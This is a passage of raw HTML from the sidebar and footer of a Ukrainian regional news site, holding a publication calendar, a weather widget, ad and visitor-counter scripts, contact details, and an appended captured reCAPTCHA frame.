                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        container.id = idn;

        var script = document.createElement('script');
        script.className = 's36684';
        script.src = 'https://mediabrama.com/ua/j/36684/?v=1';
        script.dataset.idn = idn;
        container.appendChild(script);
    })();
</script>
</div></div>	</div> <!--end #top-sidebar-->
		<div id="bottom-sidebar" class=" hidden-sm hidden-xs">
		<div id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Календар публікацій</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2013</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td><a href="https://ngp-ua.info/date/2013/01/01" aria-label="Записи оприлюднені 01.01.2013">1</a></td><td><a href="https://ngp-ua.info/date/2013/01/02" aria-label="Записи оприлюднені 02.01.2013">2</a></td><td><a href="https://ngp-ua.info/date/2013/01/03" aria-label="Записи оприлюднені 03.01.2013">3</a></td><td><a href="https://ngp-ua.info/date/2013/01/04" aria-label="Записи оприлюднені 04.01.2013">4</a></td><td>5</td><td>6</td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2013/01/07" aria-label="Записи оприлюднені 07.01.2013">7</a></td><td><a href="https://ngp-ua.info/date/2013/01/08" aria-label="Записи оприлюднені 08.01.2013">8</a></td><td><a href="https://ngp-ua.info/date/2013/01/09" aria-label="Записи оприлюднені 09.01.2013">9</a></td><td><a href="https://ngp-ua.info/date/2013/01/10" aria-label="Записи оприлюднені 10.01.2013">10</a></td><td><a href="https://ngp-ua.info/date/2013/01/11" aria-label="Записи оприлюднені 11.01.2013">11</a></td><td><a href="https://ngp-ua.info/date/2013/01/12" aria-label="Записи оприлюднені 12.01.2013">12</a></td><td><a href="https://ngp-ua.info/date/2013/01/13" aria-label="Записи оприлюднені 13.01.2013">13</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2013/01/14" aria-label="Записи оприлюднені 14.01.2013">14</a></td><td><a href="https://ngp-ua.info/date/2013/01/15" aria-label="Записи оприлюднені 15.01.2013">15</a></td><td><a href="https://ngp-ua.info/date/2013/01/16" aria-label="Записи оприлюднені 16.01.2013">16</a></td><td><a href="https://ngp-ua.info/date/2013/01/17" aria-label="Записи оприлюднені 17.01.2013">17</a></td><td><a href="https://ngp-ua.info/date/2013/01/18" aria-label="Записи оприлюднені 18.01.2013">18</a></td><td><a href="https://ngp-ua.info/date/2013/01/19" aria-label="Записи оприлюднені 19.01.2013">19</a></td><td><a href="https://ngp-ua.info/date/2013/01/20" aria-label="Записи оприлюднені 20.01.2013">20</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2013/01/21" aria-label="Записи оприлюднені 21.01.2013">21</a></td><td><a href="https://ngp-ua.info/date/2013/01/22" aria-label="Записи оприлюднені 22.01.2013">22</a></td><td><a href="https://ngp-ua.info/date/2013/01/23" aria-label="Записи оприлюднені 23.01.2013">23</a></td><td><a href="https://ngp-ua.info/date/2013/01/24" aria-label="Записи оприлюднені 24.01.2013">24</a></td><td><a href="https://ngp-ua.info/date/2013/01/25" aria-label="Записи оприлюднені 25.01.2013">25</a></td><td><a href="https://ngp-ua.info/date/2013/01/26" aria-label="Записи оприлюднені 26.01.2013">26</a></td><td><a href="https://ngp-ua.info/date/2013/01/27" aria-label="Записи оприлюднені 27.01.2013">27</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2013/01/28" aria-label="Записи оприлюднені 28.01.2013">28</a></td><td><a href="https://ngp-ua.info/date/2013/01/29" aria-label="Записи оприлюднені 29.01.2013">29</a></td><td><a href="https://ngp-ua.info/date/2013/01/30" aria-label="Записи оприлюднені 30.01.2013">30</a></td><td><a href="https://ngp-ua.info/date/2013/01/31" aria-label="Записи оприлюднені 31.01.2013">31</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ngp-ua.info/date/2012/12">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://ngp-ua.info/date/2013/02">Лют &raquo;</a></span>
	</nav></div></div><div id="text-14" class="widget widget_text">			<div class="textwidget"><div class=row>
 <div class="col-md-12">
<br>
<div id="SinoptikInformer" style="width:160px;" class="SinoptikInformer type4c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/" target="_blank" rel="noopener">Погода</a><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="noopener"> </a> </div></div></div><div class="siBody"><div class="siTitle"><span id="siHeader"></span></div><div class="siCity"><div class="siCityName"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-хмельницький" target="_blank" rel="noopener">Погода у <span>Хмельницькому</span></a></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>волог.: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div><div class="siLinks"><span><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-київ" target="_blank" rel="noopener">Погода у Києві</a>&nbsp;</span><span><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-львів" target="_blank" rel="noopener">Погода у Львові</a>&nbsp;</span></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=2&amp;wind=1&amp;cities=303027973&amp;lang=ua"></script>

<br>
<br>

 </div>
</div>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- single_right_sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3901127604214783"
     data-ad-slot="7175664752"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br /></div>
		</div>	</div> <!--end #bottom-sidebar-->
	</div> <!--end #sidebar-->    </div>
 
</div>
  </div> <!-- /container contemt -->




    <div class="container f_container header-bg">
			<div class="col-lg-5 text-left">&copy; 2012 - 2025 <a href="https://ngp-ua.info" title="Незалежний громадський портал" rel="home">Незалежний громадський портал</a>. Всі права захищені.<br>Оперативні новини Хмельниччини.

<span style="color:#314b81"><br>
54 queries in 0,060 seconds. <br>
Platform: Desktop.</span>

            </div> <!--end .left-->

            <div class="col-lg-2 text-center f_counters">


<!-- I.UA counter --><a href="https://www.i.ua/" target="_blank" onclick="this.href='http://i.ua/r.php?146854';" title="Rated by I.UA">

<script type="text/javascript" ><!--
iS='<img src="https://r.i.ua/s?u146854&p20&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iD.referrer.slice(7);iH=window.location.href.slice(7);
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iD.referrer.slice(7));
iS+='&r'+escape(iH);
iD.write(iS+'" border="0" width="88" height="31" />');
//--></script></a>
<!-- End of I.UA counter -->






            
            </div>


			<div class="col-lg-5 text-right">
             Зворотній звязок <a href="mailto:ngpsite@gmail.com">ngpsite@gmail.com</a> <br />
             Редакційний телефон: 097-618-67-71<br /> 
            Адреса: 29000, м. Хмельницький, Грушевського 40 <p class="text-right">

             Ми на <a href="https://twitter.com/NGPUAINFO" rel="nofollow"  target="_blank">Twitter</a><br />
             Ми на <a href="http://www.youtube.com/channel/UCbZhToFP_ue2EQS35WV_psA"  target="_blank" rel="nofollow">YouTube</a><br />
             Ми в <a href="https://t.me/ngpuainfo" target="_blank">Telegram</a><br />
             </p>
			</div> <!--end .right-->

            <div class="col-lg-12 text-center">
            	<span style="font-size: 12px;">Рішенням №705 Національної ради України з питань телебачення та радіомовлення від 10.08.2023 року</br> сайт «Незалежний громадський портал» зареєстровано як ЗМІ, відомості внесено до Реєстру</br> суб’єктів у сфері медіа та присвоєно ідентифікатор медіа – R40-01167</span></br>
               <span style="font-size: 12px;">У разі повного чи часткового відтворення матеріалів пряме посилання на "Незалежний громадський портал" обов'язкове!</span>
            </div>
    </div>
</section>

<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fancybox/jquery.fancybox.pack.css" />
<script  src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fancybox/jquery.fancybox.pack.js"></script>
<script>
jQuery(document).ready(function() {
jQuery('a').fancybox({
  helpers: {
        openEffect  : 'elastic',
        closeEffect : 'elastic',
        title : {
          type : 'over'
        }
     } 
  });});
</script>



  <script src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/css/bootstrap.min.js" async></script>
            <div style="margin: 0px auto; text-align: center; padding: 10px 0px 5px 0px; display: none;">

            </div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wG6sBJLWX8qb6D2Iy8-5KQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764867816876');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>